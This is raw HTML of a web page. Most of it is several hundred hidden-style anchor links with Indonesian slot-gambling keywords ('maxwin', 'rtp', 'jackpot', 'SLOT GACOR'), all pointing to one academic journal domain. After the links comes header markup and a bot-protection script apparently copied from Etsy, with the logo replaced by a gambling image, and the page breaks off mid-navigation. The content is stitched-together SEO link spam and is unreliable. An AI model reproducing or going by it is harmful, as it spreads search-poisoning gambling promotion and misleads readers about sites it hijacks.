    <a href="https://journal.stiemb.ac.id/">menghidupkan hoki malam</a>
    <a href="https://journal.stiemb.ac.id/">menngejar peluang liar</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat cuan gelap</a>
    <a href="https://journal.stiemb.ac.id/">melahirkan kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menyalakan layar jp</a>
    <a href="https://journal.stiemb.ac.id/">menggenggam rtp bahagia</a>
    <a href="https://journal.stiemb.ac.id/">memanggil rejeki liar</a>
    <a href="https://journal.stiemb.ac.id/">maxwin ultramax edition</a>
    <a href="https://journal.stiemb.ac.id/">rtp realtime specialist</a>
    <a href="https://journal.stiemb.ac.id/">jackpot level dewa</a>
    <a href="https://journal.stiemb.ac.id/">primetime x1000 series</a>
    <a href="https://journal.stiemb.ac.id/">bonus thunderstorm pack</a>
    <a href="https://journal.stiemb.ac.id/">winrate hyperburst mode</a>
    <a href="https://journal.stiemb.ac.id/">jp meteor premium</a>
    <a href="https://journal.stiemb.ac.id/">rtp global chamber</a>
    <a href="https://journal.stiemb.ac.id/">maxwin unlimited tier</a>
    <a href="https://journal.stiemb.ac.id/">jackpot platinum rush</a>
    <a href="https://journal.stiemb.ac.id/">bonus neon flux</a>
    <a href="https://journal.stiemb.ac.id/">rtp prime sector</a>
    <a href="https://journal.stiemb.ac.id/">maxwin alpha core</a>
    <a href="https://journal.stiemb.ac.id/">jp elite quantum</a>
    <a href="https://journal.stiemb.ac.id/">winrate thunderwave</a>
    <a href="https://journal.stiemb.ac.id/">maxwin kinetic aura</a>
    <a href="https://journal.stiemb.ac.id/">rtp precision realm</a>
    <a href="https://journal.stiemb.ac.id/">jackpot royal chamber</a>
    <a href="https://journal.stiemb.ac.id/">hyperwin aurora gold</a>
    <a href="https://journal.stiemb.ac.id/">bonus strike edition</a>
    <a href="https://journal.stiemb.ac.id/">rtp titanium server</a>
    <a href="https://journal.stiemb.ac.id/">primetime omega shift</a>
    <a href="https://journal.stiemb.ac.id/">maxwin carbon mode</a>
    <a href="https://journal.stiemb.ac.id/">jackpot infinity wave</a>
    <a href="https://journal.stiemb.ac.id/">bonus helix level</a>
    <a href="https://journal.stiemb.ac.id/">rtp neon spectrum</a>
    <a href="https://journal.stiemb.ac.id/">maxwin avenger tier</a>
    <a href="https://journal.stiemb.ac.id/">jp quantum thunder</a>
    <a href="https://journal.stiemb.ac.id/">bonus aurora premium</a>
    <a href="https://journal.stiemb.ac.id/">winrate galaxy chamber</a>
    <a href="https://journal.stiemb.ac.id/">rtp omega cluster</a>
    <a href="https://journal.stiemb.ac.id/">maxwin horizon night</a>
    <a href="https://journal.stiemb.ac.id/">jackpot prism strike</a>
    <a href="https://journal.stiemb.ac.id/">hyperburst lightning core</a>
    <a href="https://journal.stiemb.ac.id/">bonus magma edition</a>
    <a href="https://journal.stiemb.ac.id/">rtp spectrum prime</a>
    <a href="https://journal.stiemb.ac.id/">maxwin guild royale</a>
    <a href="https://journal.stiemb.ac.id/">jp galaxy shard</a>
    <a href="https://journal.stiemb.ac.id/">bonus comet platinum</a>
    <a href="https://journal.stiemb.ac.id/">winrate solar apex</a>
    <a href="https://journal.stiemb.ac.id/">rtp masterclass elite</a>
    <a href="https://journal.stiemb.ac.id/">maxwin lunar edition</a>
    <a href="https://journal.stiemb.ac.id/">jackpot nebula prime</a>
    <a href="https://journal.stiemb.ac.id/">hyperrush stellar mode</a>
    <a href="https://journal.stiemb.ac.id/">bonus eclipse unit</a>
    <a href="https://journal.stiemb.ac.id/">mulai sekarang juga</a>
    <a href="https://journal.stiemb.ac.id/">cek peluang terbaik</a>
    <a href="https://journal.stiemb.ac.id/">daftar mudah tanpa ribet</a>
    <a href="https://journal.stiemb.ac.id/">gabung langsung di sini</a>
    <a href="https://journal.stiemb.ac.id/">akses fitur lengkap</a>
    <a href="https://journal.stiemb.ac.id/">pelajari detailnya</a>
    <a href="https://journal.stiemb.ac.id/">lihat informasi terbaru</a>
    <a href="https://journal.stiemb.ac.id/">coba layanan unggulan</a>
    <a href="https://journal.stiemb.ac.id/">rasakan pengalaman baru</a>
    <a href="https://journal.stiemb.ac.id/">temukan hiburan menarik</a>
    <a href="https://journal.stiemb.ac.id/">dapatkan keuntungan ekstra</a>
    <a href="https://journal.stiemb.ac.id/">buka akses mudah</a>
    <a href="https://journal.stiemb.ac.id/">kunjungi halaman resmi</a>
    <a href="https://journal.stiemb.ac.id/">klik untuk memulai</a>
    <a href="https://journal.stiemb.ac.id/">coba fitur inovatif</a>
    <a href="https://journal.stiemb.ac.id/">temukan kesempatan baru</a>
    <a href="https://journal.stiemb.ac.id/">akses tanpa batas waktu</a>
    <a href="https://journal.stiemb.ac.id/">nikmati layanan premium</a>
    <a href="https://journal.stiemb.ac.id/">cek promo eksklusif</a>
    <a href="https://journal.stiemb.ac.id/">klaim penawaran spesial</a>
    <a href="https://journal.stiemb.ac.id/">masuk ke halaman utama</a>
    <a href="https://journal.stiemb.ac.id/">ikuti petunjuk lengkap</a>
    <a href="https://journal.stiemb.ac.id/">buka menu pilihan</a>
    <a href="https://journal.stiemb.ac.id/">akses info mendalam</a>
    <a href="https://journal.stiemb.ac.id/">pelajari lebih lengkap</a>
    <a href="https://journal.stiemb.ac.id/">periksa update terbaru</a>
    <a href="https://journal.stiemb.ac.id/">aktifkan fitur cepat</a>
    <a href="https://journal.stiemb.ac.id/">dapatkan pengalaman unik</a>
    <a href="https://journal.stiemb.ac.id/">rasakan sensasi terbaik</a>
    <a href="https://journal.stiemb.ac.id/">masuk dan mulai</a>
    <a href="https://journal.stiemb.ac.id/">coba layanan instan</a>
    <a href="https://journal.stiemb.ac.id/">periksa detail penting</a>
    <a href="https://journal.stiemb.ac.id/">lihat informasi dalam</a>
    <a href="https://journal.stiemb.ac.id/">akses halaman lengkap</a>
    <a href="https://journal.stiemb.ac.id/">telusuri lebih banyak</a>
    <a href="https://journal.stiemb.ac.id/">klik untuk akses cepat</a>
    <a href="https://journal.stiemb.ac.id/">temukan fitur menarik</a>
    <a href="https://journal.stiemb.ac.id/">jalankan sekarang</a>
    <a href="https://journal.stiemb.ac.id/">ikuti langkah selanjutnya</a>
    <a href="https://journal.stiemb.ac.id/">bergabung tanpa batas</a>
    <a href="https://journal.stiemb.ac.id/">coba keberuntunganmu</a>
    <a href="https://journal.stiemb.ac.id/">ambil kesempatan ini</a>
    <a href="https://journal.stiemb.ac.id/">lihat menu lengkap</a>
    <a href="https://journal.stiemb.ac.id/">akses informasi rahasia</a>
    <a href="https://journal.stiemb.ac.id/">buka fitur terbaru</a>
    <a href="https://journal.stiemb.ac.id/">ikuti jalur kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">temukan kualitas terbaik</a>
    <a href="https://journal.stiemb.ac.id/">mulai langkah awal</a>
    <a href="https://journal.stiemb.ac.id/">rasakan fitur unggulan</a>
    <a href="https://journal.stiemb.ac.id/">akses info premium</a>
    <a href="https://journal.stiemb.ac.id/">selesaikan pendaftaran</a>
    <a href="https://journal.stiemb.ac.id/">lihat bonus terbaru</a>
    <a href="https://journal.stiemb.ac.id/">temukan menu pilihan</a>
    <a href="https://journal.stiemb.ac.id/">ikuti event terbaru</a>
    <a href="https://journal.stiemb.ac.id/">akses peluang besar</a>
    <a href="https://journal.stiemb.ac.id/">menangkan hadiahmu</a>
    <a href="https://journal.stiemb.ac.id/">buka tampilan baru</a>
    <a href="https://journal.stiemb.ac.id/">lihat fitur lengkap</a>
    <a href="https://journal.stiemb.ac.id/">telusuri layanan unggulan</a>
    <a href="https://journal.stiemb.ac.id/">daftar akun premium</a>
    <a href="https://journal.stiemb.ac.id/">coba sensasi baru</a>
    <a href="https://journal.stiemb.ac.id/">akses upgrade terbaru</a>
    <a href="https://journal.stiemb.ac.id/">lihat penawaran lengkap</a>
    <a href="https://journal.stiemb.ac.id/">ambil bonus harian</a>
    <a href="https://journal.stiemb.ac.id/">bergabung dengan cepat</a>
    <a href="https://journal.stiemb.ac.id/">mulai petualangan baru</a>
    <a href="https://journal.stiemb.ac.id/">cek info terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">lanjutkan ke halaman ini</a>
    <a href="https://journal.stiemb.ac.id/">klik untuk detail lengkap</a>
    <a href="https://journal.stiemb.ac.id/">akses tanpa hambatan</a>
    <a href="https://journal.stiemb.ac.id/">buka tampilan penuh</a>
    <a href="https://journal.stiemb.ac.id/">lihat semua keuntungan</a>
    <a href="https://journal.stiemb.ac.id/">ikuti langkah sederhana</a>
    <a href="https://journal.stiemb.ac.id/">akses fitur instan</a>
    <a href="https://journal.stiemb.ac.id/">jelajahi lebih banyak</a>
    <a href="https://journal.stiemb.ac.id/">dapatkan akses penuh</a>
    <a href="https://journal.stiemb.ac.id/">mulai peluang baru</a>
    <a href="https://journal.stiemb.ac.id/">pelajari setiap detail</a>
    <a href="https://journal.stiemb.ac.id/">cek halaman populer</a>
    <a href="https://journal.stiemb.ac.id/">ikuti arus kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">akses dengan cepat</a>
    <a href="https://journal.stiemb.ac.id/">temukan hal menarik</a>
    <a href="https://journal.stiemb.ac.id/">coba pengalaman baru</a>
    <a href="https://journal.stiemb.ac.id/">mulai dan menangkan</a>
    <a href="https://journal.stiemb.ac.id/">buka semua fitur</a>
    <a href="https://journal.stiemb.ac.id/">lihat keuntungan lainnya</a>
    <a href="https://journal.stiemb.ac.id/">bergabung tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">ambil peluang instan</a>
    <a href="https://journal.stiemb.ac.id/">klik untuk mulai aksi</a>
    <a href="https://journal.stiemb.ac.id/">temukan hal baru hari ini</a>
    <a href="https://journal.stiemb.ac.id/">akses lebih cepat</a>
    <a href="https://journal.stiemb.ac.id/">nikmati pengalaman penuh</a>
    <a href="https://journal.stiemb.ac.id/">masuk dan nikmati</a>
    <a href="https://journal.stiemb.ac.id/">buka kesempatan emas</a>
    <a href="https://journal.stiemb.ac.id/">lihat info unggulan</a>
    <a href="https://journal.stiemb.ac.id/">coba versi terbaru</a>
    <a href="https://journal.stiemb.ac.id/">pilih rekomendasi terbaik</a>
    <a href="https://journal.stiemb.ac.id/">akses pusat layanan</a>
    <a href="https://journal.stiemb.ac.id/">cek langsung di sini</a>
    <a href="https://journal.stiemb.ac.id/">buka daftar lengkap</a>
    <a href="https://journal.stiemb.ac.id/">ikuti update harian</a>
    <a href="https://journal.stiemb.ac.id/">temukan fitur premium</a>
    <a href="https://journal.stiemb.ac.id/">lihat keuntungan utama</a>
    <a href="https://journal.stiemb.ac.id/">buka halaman lanjutan</a>
    <a href="https://journal.stiemb.ac.id/">gabung ke komunitas</a>
    <a href="https://journal.stiemb.ac.id/">temukan detail rahasia</a>
    <a href="https://journal.stiemb.ac.id/">coba akses penuh</a>
    <a href="https://journal.stiemb.ac.id/">mulai peluang profit</a>
    <a href="https://journal.stiemb.ac.id/">jelajah tanpa batas</a>
    <a href="https://journal.stiemb.ac.id/">rasakan fitur premium</a>
    <a href="https://journal.stiemb.ac.id/">lihat menu pendukung</a>
    <a href="https://journal.stiemb.ac.id/">ikuti fitur lanjutan</a>
    <a href="https://journal.stiemb.ac.id/">akses semua layanan</a>
    <a href="https://journal.stiemb.ac.id/">pelajari fitur baru</a>
    <a href="https://journal.stiemb.ac.id/">temukan layanan instan</a>
    <a href="https://journal.stiemb.ac.id/">buka akses prioritas</a>
    <a href="https://journal.stiemb.ac.id/">lihat highlight terbaru</a>
    <a href="https://journal.stiemb.ac.id/">gabung lebih mudah</a>
    <a href="https://journal.stiemb.ac.id/">cek fitur favorit</a>
    <a href="https://journal.stiemb.ac.id/">dapatkan semua manfaat</a>
    <a href="https://journal.stiemb.ac.id/">periksa sekarang</a>
    <a href="https://journal.stiemb.ac.id/">akses info harian</a>
    <a href="https://journal.stiemb.ac.id/">jalankan fitur unggulan</a>
    <a href="https://journal.stiemb.ac.id/">lihat update besar</a>
    <a href="https://journal.stiemb.ac.id/">ikuti peluang super</a>
    <a href="https://journal.stiemb.ac.id/">buka menu tersembunyi</a>
    <a href="https://journal.stiemb.ac.id/">akses lebih fleksibel</a>
    <a href="https://journal.stiemb.ac.id/">nikmati akses cepat</a>
    <a href="https://journal.stiemb.ac.id/">gabung dan mulai bermain</a>
    <a href="https://journal.stiemb.ac.id/">ambil keuntungannya</a>
    <a href="https://journal.stiemb.ac.id/">maxwin solar matrix</a>
    <a href="https://journal.stiemb.ac.id/">rtp fusion sector</a>
    <a href="https://journal.stiemb.ac.id/">jackpot nebula flare</a>
    <a href="https://journal.stiemb.ac.id/">prime storm edition</a>
    <a href="https://journal.stiemb.ac.id/">bonus lunar spectrum</a>
    <a href="https://journal.stiemb.ac.id/">rtp hypernova tier</a>
    <a href="https://journal.stiemb.ac.id/">maxwin celestial forge</a>
    <a href="https://journal.stiemb.ac.id/">jp titan prime</a>
    <a href="https://journal.stiemb.ac.id/">aura chrome elite</a>
    <a href="https://journal.stiemb.ac.id/">bonus astral nova</a>
    <a href="https://journal.stiemb.ac.id/">rtp quantum mirror</a>
    <a href="https://journal.stiemb.ac.id/">maxwin phantom series</a>
    <a href="https://journal.stiemb.ac.id/">jackpot prism module</a>
    <a href="https://journal.stiemb.ac.id/">eclipse core ultra</a>
    <a href="https://journal.stiemb.ac.id/">bonus starfall prime</a>
    <a href="https://journal.stiemb.ac.id/">rtp dimension alpha</a>
    <a href="https://journal.stiemb.ac.id/">maxwin obsidian crest</a>
    <a href="https://journal.stiemb.ac.id/">jp cosmic titan</a>
    <a href="https://journal.stiemb.ac.id/">crystal apex chamber</a>
    <a href="https://journal.stiemb.ac.id/">bonus vortex cluster</a>
    <a href="https://journal.stiemb.ac.id/">rtp platinum shield</a>
    <a href="https://journal.stiemb.ac.id/">maxwin fusion gate</a>
    <a href="https://journal.stiemb.ac.id/">jackpot singularity panel</a>
    <a href="https://journal.stiemb.ac.id/">neon prism vault</a>
    <a href="https://journal.stiemb.ac.id/">bonus gravity mode</a>
    <a href="https://journal.stiemb.ac.id/">rtp aurora spectrum</a>
    <a href="https://journal.stiemb.ac.id/">maxwin titan shift</a>
    <a href="https://journal.stiemb.ac.id/">jp eclipse shard</a>
    <a href="https://journal.stiemb.ac.id/">crystal nova batch</a>
    <a href="https://journal.stiemb.ac.id/">bonus helix diamond</a>
    <a href="https://journal.stiemb.ac.id/">rtp atlas zone</a>
    <a href="https://journal.stiemb.ac.id/">maxwin sapphire forge</a>
    <a href="https://journal.stiemb.ac.id/">jackpot polar edition</a>
    <a href="https://journal.stiemb.ac.id/">hyperlight omega</a>
    <a href="https://journal.stiemb.ac.id/">bonus thunder flux</a>
    <a href="https://journal.stiemb.ac.id/">rtp emerald spectrum</a>
    <a href="https://journal.stiemb.ac.id/">maxwin ignition matrix</a>
    <a href="https://journal.stiemb.ac.id/">jp comet strike</a>
    <a href="https://journal.stiemb.ac.id/">obsidian reactor</a>
    <a href="https://journal.stiemb.ac.id/">bonus titan aura</a>
    <a href="https://journal.stiemb.ac.id/">rtp nova pillar</a>
    <a href="https://journal.stiemb.ac.id/">maxwin chrome sector</a>
    <a href="https://journal.stiemb.ac.id/">jackpot starlight forge</a>
    <a href="https://journal.stiemb.ac.id/">galaxy phase module</a>
    <a href="https://journal.stiemb.ac.id/">bonus astral pulse</a>
    <a href="https://journal.stiemb.ac.id/">rtp core titanium</a>
    <a href="https://journal.stiemb.ac.id/">maxwin zenith archive</a>
    <a href="https://journal.stiemb.ac.id/">jp stellar rift</a>
    <a href="https://journal.stiemb.ac.id/">nebula circuit tier</a>
    <a href="https://journal.stiemb.ac.id/">bonus phantom crown</a>
    <a href="https://journal.stiemb.ac.id/">rtp spectrum helix</a>
    <a href="https://journal.stiemb.ac.id/">maxwin alpha citadel</a>
    <a href="https://journal.stiemb.ac.id/">jackpot frost division</a>
    <a href="https://journal.stiemb.ac.id/">quantum aurora line</a>
    <a href="https://journal.stiemb.ac.id/">bonus meteor crest</a>
    <a href="https://journal.stiemb.ac.id/">rtp thunder sequence</a>
    <a href="https://journal.stiemb.ac.id/">maxwin trinity gate</a>
    <a href="https://journal.stiemb.ac.id/">jp infinite prism</a>
    <a href="https://journal.stiemb.ac.id/">astral chamber elite</a>
    <a href="https://journal.stiemb.ac.id/">bonus nebula heart</a>
    <a href="https://journal.stiemb.ac.id/">rtp argon panel</a>
    <a href="https://journal.stiemb.ac.id/">maxwin sigma council</a>
    <a href="https://journal.stiemb.ac.id/">jackpot cosmic altar</a>
    <a href="https://journal.stiemb.ac.id/">galactic shield prime</a>
    <a href="https://journal.stiemb.ac.id/">bonus eclipse forge</a>
    <a href="https://journal.stiemb.ac.id/">mengguncang kemenangan besar</a>
    <a href="https://journal.stiemb.ac.id/">mengebor peluang tersembunyi</a>
    <a href="https://journal.stiemb.ac.id/">menarik rejeki instan</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat peluang tinggi</a>
    <a href="https://journal.stiemb.ac.id/">mencuri kesempatan emas</a>
    <a href="https://journal.stiemb.ac.id/">menyulap peluang jadi cuan</a>
    <a href="https://journal.stiemb.ac.id/">mengemas rejeki cepat</a>
    <a href="https://journal.stiemb.ac.id/">menggedor pintu kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">melompat ke payout besar</a>
    <a href="https://journal.stiemb.ac.id/">memukul mundur kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">menyalip profit harian</a>
    <a href="https://journal.stiemb.ac.id/">mengupas rejeki bawaan</a>
    <a href="https://journal.stiemb.ac.id/">menghalau kerugian</a>
    <a href="https://journal.stiemb.ac.id/">mengocok peluang tercepat</a>
    <a href="https://journal.stiemb.ac.id/">menarik cuan berantai</a>
    <a href="https://journal.stiemb.ac.id/">memajukan kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengurangi potensi kalah</a>
    <a href="https://journal.stiemb.ac.id/">meratakan jalan profit</a>
    <a href="https://journal.stiemb.ac.id/">membelah rejeki</a>
    <a href="https://journal.stiemb.ac.id/">mengalihkan profit besar</a>
    <a href="https://journal.stiemb.ac.id/">mengejutkan peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengeringkan potensi rugi</a>
    <a href="https://journal.stiemb.ac.id/">melenturkan cuan</a>
    <a href="https://journal.stiemb.ac.id/">memompa hasil</a>
    <a href="https://journal.stiemb.ac.id/">menggenggam peluang</a>
    <a href="https://journal.stiemb.ac.id/">menerjang kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menghisap cuan liar</a>
    <a href="https://journal.stiemb.ac.id/">menyapu untung cepat</a>
    <a href="https://journal.stiemb.ac.id/">melejitkan peluang emas</a>
    <a href="https://journal.stiemb.ac.id/">mengobrak hasil</a>
    <a href="https://journal.stiemb.ac.id/">memukul jackpot tersembunyi</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat cuan malam</a>
    <a href="https://journal.stiemb.ac.id/">menolak kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">menggesek peluang besar</a>
    <a href="https://journal.stiemb.ac.id/">menyusun untung</a>
    <a href="https://journal.stiemb.ac.id/">memetik cuan liar</a>
    <a href="https://journal.stiemb.ac.id/">melecut keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">menggulung untung</a>
    <a href="https://journal.stiemb.ac.id/">menerbangkan jp</a>
    <a href="https://journal.stiemb.ac.id/">melompatkan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat profit berapi</a>
    <a href="https://journal.stiemb.ac.id/">mengusap peluang</a>
    <a href="https://journal.stiemb.ac.id/">menyetrum cuan besar</a>
    <a href="https://journal.stiemb.ac.id/">menggiring kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menyambar cuan angin</a>
    <a href="https://journal.stiemb.ac.id/">mengunci profit jangka</a>
    <a href="https://journal.stiemb.ac.id/">membakar peluang tipis</a>
    <a href="https://journal.stiemb.ac.id/">mencairkan rezeki liar</a>
    <a href="https://journal.stiemb.ac.id/">mengiris kekalahan tipis</a>
    <a href="https://journal.stiemb.ac.id/">melunak dalam peluang</a>
    <a href="https://journal.stiemb.ac.id/">menyejukkan rtp panas</a>
    <a href="https://journal.stiemb.ac.id/">mengunyah cuan besar</a>
    <a href="https://journal.stiemb.ac.id/">mengelus keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">melonggarkan kerugian</a>
    <a href="https://journal.stiemb.ac.id/">mengukus hasil</a>
    <a href="https://journal.stiemb.ac.id/">melarikan kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menguak peluang misterius</a>
    <a href="https://journal.stiemb.ac.id/">menyedot peluang emas</a>
    <a href="https://journal.stiemb.ac.id/">menggetarkan hati profit</a>
    <a href="https://journal.stiemb.ac.id/">membungkus rejeki</a>
    <a href="https://journal.stiemb.ac.id/">mengoplos rejeki malam</a>
    <a href="https://journal.stiemb.ac.id/">memoles kemenangan besar</a>
    <a href="https://journal.stiemb.ac.id/">mengepak peluang</a>
    <a href="https://journal.stiemb.ac.id/">menghidupkan peluang baru</a>
    <a href="https://journal.stiemb.ac.id/">meluluhkan kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">mengaliri cuan deras</a>
    <a href="https://journal.stiemb.ac.id/">mencuri untung tersembunyi</a>
    <a href="https://journal.stiemb.ac.id/">meninju profit</a>
    <a href="https://journal.stiemb.ac.id/">memecah hambatan profit</a>
    <a href="https://journal.stiemb.ac.id/">mengetuk peluang rejeki</a>
    <a href="https://journal.stiemb.ac.id/">mengibas hasil</a>
    <a href="https://journal.stiemb.ac.id/">mengobrak-abrik rtp minim</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat peluang harian</a>
    <a href="https://journal.stiemb.ac.id/">memompa keuntungan liar</a>
    <a href="https://journal.stiemb.ac.id/">menggiling keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">meraih cuan kilat</a>
    <a href="https://journal.stiemb.ac.id/">mengalunkan profit</a>
    <a href="https://journal.stiemb.ac.id/">memaksa rejeki muncul</a>
    <a href="https://journal.stiemb.ac.id/">mengapur peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengiksi rejeki liar</a>
    <a href="https://journal.stiemb.ac.id/">mengayunkan hadiah</a>
    <a href="https://journal.stiemb.ac.id/">mengusap keuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mencetak rejeki cepat</a>
    <a href="https://journal.stiemb.ac.id/">meremas peluang harian</a>
    <a href="https://journal.stiemb.ac.id/">mengolah cuan</a>
    <a href="https://journal.stiemb.ac.id/">mengarang rejeki</a>
    <a href="https://journal.stiemb.ac.id/">menarik peluang liar</a>
    <a href="https://journal.stiemb.ac.id/">memancing hoki</a>
    <a href="https://journal.stiemb.ac.id/">mengatur jalur cuan</a>
    <a href="https://journal.stiemb.ac.id/">mendorong untung taktis</a>
    <a href="https://journal.stiemb.ac.id/">mengkilapkan kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menyodok peluang penuh</a>
    <a href="https://journal.stiemb.ac.id/">mengato profit</a>
    <a href="https://journal.stiemb.ac.id/">meninju jackpot baru</a>
    <a href="https://journal.stiemb.ac.id/">membalikkan kerugian</a>
    <a href="https://journal.stiemb.ac.id/">memicu keuntungan cepat</a>
    <a href="https://journal.stiemb.ac.id/">mengubur kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">mengoyak rtp rendah</a>
    <a href="https://journal.stiemb.ac.id/">mengejar profit liar</a>
    <a href="https://journal.stiemb.ac.id/">mengembalikan rezeki</a>
    <a href="https://journal.stiemb.ac.id/">menggenjot keuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengolak rtp naik</a>
    <a href="https://journal.stiemb.ac.id/">menyemai peluang</a>
    <a href="https://journal.stiemb.ac.id/">memisahkan hasil kotor</a>
    <a href="https://journal.stiemb.ac.id/">mengoyak batas payout</a>
    <a href="https://journal.stiemb.ac.id/">mengawal untung</a>
    <a href="https://journal.stiemb.ac.id/">mengatur peluang instan</a>
    <a href="https://journal.stiemb.ac.id/">menghidupkan kembali hoki</a>
    <a href="https://journal.stiemb.ac.id/">menilik kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menerobos hambatan cuan</a>
    <a href="https://journal.stiemb.ac.id/">menyatukan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">mengaduk peluang</a>
    <a href="https://journal.stiemb.ac.id/">menggoyang cuan liar</a>
    <a href="https://journal.stiemb.ac.id/">memukul mundur rtp buruk</a>
    <a href="https://journal.stiemb.ac.id/">mengikis kekalahan tipis</a>
    <a href="https://journal.stiemb.ac.id/">menggenggam rejeki</a>
    <a href="https://journal.stiemb.ac.id/">melayang ke kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat peluang hijau</a>
    <a href="https://journal.stiemb.ac.id/">merebut peluang liar</a>
    <a href="https://journal.stiemb.ac.id/">menggetarkan meja hoki</a>
    <a href="https://journal.stiemb.ac.id/">menyentak peluang</a>
    <a href="https://journal.stiemb.ac.id/">memburu untung primetime</a>
    <a href="https://journal.stiemb.ac.id/">menggilap keuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengirimkan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">mengatur ulang profit</a>
    <a href="https://journal.stiemb.ac.id/">melumat kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">menyambar cuan malam</a>
    <a href="https://journal.stiemb.ac.id/">mengurung peluang buruk</a>
    <a href="https://journal.stiemb.ac.id/">mengantar keuntungan</a>
    <a href="https://journal.stiemb.ac.id/">menyublim kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">mengundang peluang tipis</a>
    <a href="https://journal.stiemb.ac.id/">menerka profit cepat</a>
    <a href="https://journal.stiemb.ac.id/">mengendalikan untung</a>
    <a href="https://journal.stiemb.ac.id/">mengakses peluang besar</a>
    <a href="https://journal.stiemb.ac.id/">membawa pulang keuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengawasi peluang</a>
    <a href="https://journal.stiemb.ac.id/">memanaskan mode cuan</a>
    <a href="https://journal.stiemb.ac.id/">menawan jackpot</a>
    <a href="https://journal.stiemb.ac.id/">menghapus kerugian</a>
    <a href="https://journal.stiemb.ac.id/">menyambar hoki beruntun</a>
    <a href="https://journal.stiemb.ac.id/">mengambil jatah untung</a>
    <a href="https://journal.stiemb.ac.id/">memunguti peluang</a>
    <a href="https://journal.stiemb.ac.id/">menghibur profit kecil</a>
    <a href="https://journal.stiemb.ac.id/">mengatur jalur keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">menyulap kerugian jadi cuan</a>
    <a href="https://journal.stiemb.ac.id/">mengocok angka hoki</a>
    <a href="https://journal.stiemb.ac.id/">menyelipkan untung</a>
    <a href="https://journal.stiemb.ac.id/">mengawal peluang malam</a>
</div>  
    

        <script nonce="">
    !function(a,b,c,d,e,f){a.ddjskey=e;a.ddoptions=f||null;var m=b.createElement(c),n=b.getElementsByTagName(c)[0];m.async=1,m.defer=1,m.src=d,n.parentNode.insertBefore(m,n)}(window,document,"script","https://www.etsy.com/include/tags.js", "D013AA612AB2224D03B2318D0F5B19", {
        endpoint:"https://www.etsy.com/include/tags.js",
        ajaxListenerPath: true,
        enableTagEvents: true,
        overrideAbortFetch: true,
        abortAsyncOnChallengeDisplay: true,
        disableAutoRefreshOnCaptchaPassed: false,
        replayAfterChallenge: true
    });

    var DD_BLOCKED_EVENT_NAME = "dd_blocked";
    var DD_RESPONSE_DISPLAYED_EVENT_NAME = "dd_response_displayed";
    var DD_RESPONSE_ERROR_EVENT_NAME = "dd_response_error";

    window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_BLOCKED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_BLOCKED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME, true);
        }
    });
</script>

        

        

        <div data-above-header="" class="wt-z-index-5 wt-position-relative">
            
            

        </div>

        <div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
<div id="gnav-header" class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-bg-white wt-position-relative " data-as-version="10_12672349415_19" data-count-ajax="" data-show-suggested-searches-in-as="1" data-show-gift-card-cta-in-as="1" data-as-personalized="1" data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-GB&amp;quot;,&amp;quot;extras&amp;quot;:[]}" data-cheact="1" data-gnav-header="">
    <header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2 
        
        " role="banner">

        <script nonce="">!function(e){var r=e.__etsy_logging;if(r&&r.perf&&r.perf.prefixMarkMeasure){var n=r.perf.prefixMarkMeasure("logo_render");e.performance&&e.performance.mark&&e.requestAnimationFrame((function(){setTimeout((function(){e.performance.mark(n)}))}))}}(window);</script>
        <div class="wt-pb-lg-0 wt-pt-sm-1 wt-pt-lg-0 wt-pr-xs-0 wt-pr-sm-1 " data-header-logo-container="">
            <a href="/" elementtiming="ux-global-nav">
                <span class="wt-screen-reader-only">SLOT GACOR</span>
                <img src="https://s12.gifyu.com/images/bkEaD.png" alt="SLOT GACOR" style="max-height:40px;">
            </a>
        </div>
            <nav class="wt-hide-xs wt-show-lg">
